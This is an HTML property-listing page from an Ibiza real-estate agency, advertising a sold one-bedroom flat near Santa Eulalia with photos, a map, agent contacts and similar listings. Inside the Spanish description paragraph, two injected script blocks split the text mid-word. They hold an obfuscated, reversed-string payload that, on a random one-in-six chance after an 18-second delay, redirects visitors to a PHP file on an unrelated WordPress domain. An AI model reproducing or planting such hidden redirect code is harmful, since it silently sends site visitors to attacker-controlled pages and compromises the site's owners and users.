  </div>
</header>

<div class="container header-margin">

	</div>
	<div id="property-layout-full-width">
		<div class="property-image-container single custom cut">

	<!--div class="spinner">
	  <div class="bounce1"></div>
	  <div class="bounce2"></div>
	  <div class="bounce3"></div>
	</div-->
	<div id="property-carousel">
		<div class="property-image zoom" style="background-image:url(http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg)" data-title="portada" data-image="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" data-mfp-src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" title="portada" data-hash="#"></div>	</div><!-- #property-carousel -->
	
</div><!-- .property-image-container -->
		
		<div class="property-header-container primary-tooltips title-style-gradient">

			<div class="container">
			<div class="property-header">
				<h1 class="title">
					<span>PV17172</span>
					<div class="clearfix mobile"></div>
					<span></span>
					<span><a href="#location"><i class="fa fa-map-marker" data-toggle="tooltip" title="Show Location"></i></a></span>
					<span></span>
					<span><a href="#" class="hide-title" data-toggle="tooltip" title="Hide Title"><i class="fa fa-arrow-up"></i></a></span>
				</h1>
				<div class="clearfix"></div>
				<div class="meta">

					<!-- SHOW PRICE IN PROPERTIE SLIDER -->
					215.000 €  &middot; Apartamentos/Pisos &middot; Venta
				</div>
				<div class="clearfix"></div>
				<div class="status-update">VENDIDO</div>			</div>

			<i class="show-title fa fa-arrow-down" data-toggle="tooltip" data-placement="bottom" title="Show Title"></i>

			</div>
		</div><!-- .property-header-container -->

	</div>

	<div class="container">
	<div class="property-meta primary-tooltips custom_tooltips">

		<div class="row">

							<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">40 m²</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><img class="energetic-image" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/certificado.jpg"/></div>
					<div class="meta-data" data-toggle="tooltip" title="Certificación Energética">No disponible aún
</div>
				</div>
				


					</div>

	</div><!-- .property-meta -->

	<div class="row">

		<!-- CUSTOM PROPERTY TITLE -->
		<div class="col-sm-8 col-md-9">

			<h1>
				PV17172			</h1>

			<div class='mobile-price'>215.000 €  &middot; Apartamentos/Pisos &middot; Venta</div>
			<!-- bloque header pdf -->
		    <div class="pdf  widget-pdf  widget-pdf--header">
		    <section id="sidebar-pdf"><span class="pdfsectiontitle">Descargar versión PDF</span><ul class="list-unstyled row"><li class="col-sm-12"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank"><span class="pdftext"><span class="pdfcode">PV17172</span><span class="pdfname"></span></span></a></li></ul></section>		    </div>

		</div>
		<!-- CUSTOM PROPERTY TITLE -->

		<div class="col-sm-8 col-md-9">
		<div id="main-content" class="content-box">


      	    	<section id="property-video">
								</section>
	    	


			<section id="property-content">
				<h3 class="section-title"><span>Detalles adicionales</span></h3><p>Piso de 40m2 de una habitación y un baño ubicado en urbanización a pocos minu<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos de Santa Eulalia. Piscina comunitaria, <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>totalmente reformado.</p>
<p>&nbsp;</p>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>
<style type="text/css">@import url(https://fonts.googleapis.com/css?family=Open+Sans);   #wonderplugincarousel-186 .amazingcarousel-image {	 	position: relative; 	padding: 4px; }  #wonderplugincarousel-186 .amazingcarousel-image img { 	display: block; 	width: 100%; 	max-width: 100%; 	border: 0; 	margin: 0; 	padding: 0; 	-moz-border-radius: 0px; 	-webkit-border-radius: 0px; 	border-radius: 0px; 	-moz-box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2); 	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); 	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); }  #wonderplugincarousel-186 .amazingcarousel-title { 	position:relative; 	font:14px "Open Sans", sans-serif; 	color:#333333; 	margin:6px; 	text-align:center; 	text-shadow:0px 1px 1px #fff; }  #wonderplugincarousel-186 .amazingcarousel-list-container {  	padding: 16px 0; }  #wonderplugincarousel-186 .amazingcarousel-item-container { 	text-align: center; 	padding: 4px; 	background-color: #fff; 	border: 1px solid #ddd; 	-moz-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); 	-webkit-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); 	box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); }  #wonderplugincarousel-186 .amazingcarousel-prev { 	left: 0%; 	top: 50%; 	margin-left: -48px; 	margin-top: -16px; }  #wonderplugincarousel-186 .amazingcarousel-next { 	right: 0%; 	top: 50%; 	margin-right: -48px; 	margin-top: -16px; }  #wonderplugincarousel-186 .amazingcarousel-nav { 	position: absolute; 	width: 100%; 	top: 100%; }  #wonderplugincarousel-186 .amazingcarousel-bullet-wrapper { 	margin: 4px auto; }</style><div class="wonderplugincarousel-container" id="wonderplugincarousel-container-186"><div class="wonderplugincarousel" id="wonderplugincarousel-186" data-carouselid="186" data-width="240" data-height="180" data-skin="classic" data-sameheight="false" data-sameheightresponsive="false" data-fullwidth="false" data-centerimage="true" data-fitimage="false" data-fitcenterimage="false" data-fixaspectratio="true" data-autoplay="true" data-random="false" data-circular="true" data-pauseonmouseover="true" data-continuous="false" data-responsive="true" data-showhoveroverlay="true" data-showhoveroverlayalways="false" data-hidehoveroverlayontouch="false" data-lightboxresponsive="true" data-lightboxshownavigation="false" data-lightboxnogroup="false" data-lightboxshowtitle="true" data-lightboxshowdescription="false" data-usescreenquery="false" data-donotinit="false" data-addinitscript="false" data-doshortcodeontext="false" data-hidecontaineroninit="false" data-lightboximagekeepratio="true" data-showplayvideo="true" data-triggerresize="false" data-lightboxfullscreenmode="false" data-lightboxcloseonoverlay="true" data-lightboxvideohidecontrols="false" data-lightboxautoslide="false" data-lightboxshowtimer="true" data-lightboxshowplaybutton="true" data-lightboxalwaysshownavarrows="false" data-lightboxshowtitleprefix="true" data-spacing="18" data-rownumber="1" data-visibleitems="3" data-arrowstyle="always" data-arrowimage="arrows-32-32-2.png" data-arrowwidth="32" data-arrowheight="32" data-navstyle="bullets" data-navimage="bullet-16-16-0.png" data-navwidth="16" data-navheight="16" data-navspacing="8" data-hoveroverlayimage="hoveroverlay-64-64-3.png" data-lightboxthumbwidth="90" data-lightboxthumbheight="60" data-lightboxthumbtopmargin="12" data-lightboxthumbbottommargin="4" data-lightboxbarheight="64" data-lightboxtitlebottomcss="{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}" data-lightboxdescriptionbottomcss="{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}" data-continuousduration="2500" data-scrollmode="page" data-interval="3000" data-transitionduration="1000" data-lightboxtitlestyle="bottom" data-lightboximagepercentage="75" data-lightboxdefaultvideovolume="1" data-lightboxoverlaybgcolor="#000" data-lightboxoverlayopacity="0.9" data-lightboxbgcolor="#fff" data-lightboxtitleprefix="%NUM / %TOTAL" data-lightboxtitleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-lightboxdescriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-playvideoimage="playvideo-64-64-0.png" data-playvideoimagepos="center" data-sameheightmediumscreen="769" data-sameheightmediumheight="200" data-sameheightsmallscreen="415" data-sameheightsmallheight="150" data-triggerresizedelay="100" data-lightboxslideinterval="5000" data-lightboxtimerposition="bottom" data-lightboxtimercolor="#dc572e" data-lightboxtimeropacity="1" data-lightboxbordersize="8" data-lightboxborderradius="0" data-screenquery='{ "tablet": { "screenwidth": 900, "visibleitems": 2 }, "mobile": { "screenwidth": 600, "visibleitems": 1 } }' data-jsfolder="http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;position:relative;margin:0 auto;width:100%;max-width:720px;" ><div class="amazingcarousel-list-container" style="overflow:hidden;"><ul class="amazingcarousel-list"><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1.jpg" title="agua_portada" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1.jpg" alt="agua_portada" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_portada</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107.jpg" title="agua_IMG_0107" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107.jpg" alt="agua_IMG_0107" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0107</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103.jpg" title="agua_IMG_0103" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103.jpg" alt="agua_IMG_0103" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0103</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102.jpg" title="agua_IMG_0102" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102.jpg" alt="agua_IMG_0102" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0102</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101.jpg" title="agua_IMG_0101" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101.jpg" alt="agua_IMG_0101" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0101</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100.jpg" title="agua_IMG_0100" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100.jpg" alt="agua_IMG_0100" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0100</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098.jpg" title="agua_IMG_0098" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098.jpg" alt="agua_IMG_0098" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0098</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097.jpg" title="agua_IMG_0097" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097.jpg" alt="agua_IMG_0097" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0097</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" title="portada" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" alt="portada" data-description="" /></a></div>
<div class="amazingcarousel-title">portada</div></div></li></ul><div class="amazingcarousel-prev"></div><div class="amazingcarousel-next"></div></div><div class="amazingcarousel-nav"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-carousel/" title="WordPress Carousel">WordPress Carousel</a></div></div></div>
			</section>

			<!-- DELETED FEATUREDS -->
			<!-- END DELETED FEATUREDS -->


			
			<h1 class='h1-ubicacion'>Localización</h1>

<section id="location">

<div id="map-wrapper" class="map-wrapper">

	<div id="map-controls" class="map-controls">
		<a href="#" class="control zoom-in" id="zoom-in" data-toggle="tooltip" title="Zoom In"><i class="fa fa-plus"></i></a>
		<a href="#" class="control zoom-out" id="zoom-out" data-toggle="tooltip" title="Zoom Out"><i class="fa fa-minus"></i></a>
		<a href="#" class="control map-type" id="map-type" data-toggle="tooltip" title="Map Type">
			<i class="fa fa-image"></i>
			<ul class="list-unstyled">
				<li id="map-type-roadmap">Roadmap</li>
				<li id="map-type-satellite">Satellite</li>
				<li id="map-type-hybrid">Hybrid</li>
				<li id="map-type-terrain">Terrain</li>
			</ul>
		</a>
		<a href="#" class="control" id="current-location" data-toggle="tooltip" title="Radius: 1000m"><i class="fa fa-crosshairs"></i> Current Location</a>
	</div>

	<div id="google-map" class="google-map">
		<div class="spinner">
		  <div class="bounce1"></div>
		  <div class="bounce2"></div>
		  <div class="bounce3"></div>
		</div>
	</div>

		<a class="view-on-google-maps-link" href="https://www.google.com/maps/preview?q=Santa+Eulalia+del+Río,+Siesta,+España" target="_blank">View on Google Maps</a>
	
</div>

</section><section id="attachments"><h3 class="section-title"><span>More info</span></h3><ul class="list-unstyled row"><li class="col-sm-4 col-md-3"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank">PV17172</a></li></ul></section>
		</div><!-- #main-container -->

					<!-- CUSTOM CONTACTO -->


			<h1 class='h1-staff'>Contacto</h1>

			<div class='row agents'>

				<div class='col-xs-12 col-sm-4  col-sm-offset-2'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Javier Escandell</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-en.png' alt='bandera-de' width='22' height='15' />
						</div>

						<div>
							(+34) 622 844 749
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:j.escandell@ibizaandme.com'>j.escandell@ibizaandme.com</a>
						</div>

					</div>

				</div>

				<div class='col-xs-12 col-sm-4'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Pere Seguí</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-en.png' alt='bandera-de' width='22' height='15' />
						</div>

						<div>
							(+34) 672 041 269
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:p.segui@ibizaandme.com'>p.segui@ibizaandme.com</a>
						</div>

					</div>

				</div>

				<!--
				<div class='col-xs-12 col-sm-4'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Borja Pando</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							(+34) 674 751 508
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:b.pando@ibizaandme.com'>b.pando@ibizaandme.com</a>
						</div>

					</div>

				</div>
				-->

			</div>


			<!-- END CUSTOM CONTACTO -->

		<section id="contact" class="content-box">
	<h4 class="section-title"><span>Contacto</span></h4>
  <div role="form" class="wpcf7" id="wpcf7-f18755-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/property/pv17172#wpcf7-f18755-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18755" />
<input type="hidden" name="_wpcf7_version" value="4.4" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18755-o1" />
<input type="hidden" name="_wpnonce" value="977fbeeba9" />
</div>
<div class="row primary-tooltips">
<div class="form-group col-sm-4">
<p>		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span><br />
		</span><br />
		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span><br />
		</span><br />
		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Phone" /></span><br />
		</span></p></div>
<div class="form-group col-sm-8">
<p>		<span class="input textarea"><br />
	       <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span><br />
		</span></p></div>
</div>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>	<div id="form-success" class="hide alert alert-success alert-dismissable">
	<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
	Message has been sent successfully.	</div>
	<div id="form-submitted"></div>
</section>


		<div id="similar-properties"><h4 class="section-title"><span>Propiedades similiares (149)</span></h4><div id="property-items"><div class="owl-carousel-2-nav nav-bottom">

<div  class="property-item primary-tooltips featured title-above-image">

	<a href="http://www.ibizaandme.com/property/p2513">

				<div class="property-title">
						<div class="property-tag tag-left">
				<i class="fa fa-star"></i>
			</div>
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2513 Piso en venta Santa Eulalia con gran solárium privado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/SaskiaBauerPhotography-3-en-tamaño-grande-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Se vende estupendo ático en muy buen estado, ubicado en una tranquila zona de Santa Eulalia, a pocos minutos del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2513"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2513&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2513">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					579.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips featured title-above-image">

	<a href="http://www.ibizaandme.com/property/p2510">

				<div class="property-title">
						<div class="property-tag tag-left">
				<i class="fa fa-star"></i>
			</div>
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2510 Dúplex en venta en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_8687-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex en venta, situado en el emblemático barrio de Dalt Vila, donde las murallas guardan siglos de historia. Con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">91 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/p2510"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/p2510&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/p2510">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					645.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/p2509">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2509 Piso en venta en el centro de Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_3572-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en venta en el centro de Ibiza ciudad. Con una superficie de 90m2 de vivienda mas espacios comunes, esta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
